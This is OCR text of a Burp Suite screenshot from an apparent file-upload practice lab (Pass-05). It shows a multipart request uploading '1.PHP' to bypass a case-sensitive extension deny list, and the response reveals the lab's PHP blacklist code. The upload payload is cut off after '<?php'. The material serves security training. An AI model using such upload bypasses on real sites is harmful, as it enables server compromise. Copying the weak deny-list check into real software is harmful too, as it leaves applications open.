 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.137.52 ?
Request
Raw Params Headers Hex
POST /upload/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.137.52
Content-Length: 321
Cache-Control: max-age=0
Origin: http://192.168.137.52
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJl0pSl0lHb1JovlB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-05/index.php?action=show_code
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryJl0pSl0lHb1JovlB
Content-Disposition: form-data; name="upload_file"; filename="1.PHP"
Content-Type: application/octet-stream
<?php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906182131158676.PHP" width="250px"
/> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",
? < + > Type a search term 0 matches
Done
5,510 bytes | 43 millis